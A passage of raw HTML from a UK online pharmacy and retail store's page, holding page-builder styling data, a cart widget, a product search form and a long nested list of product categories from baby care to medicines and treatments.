right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
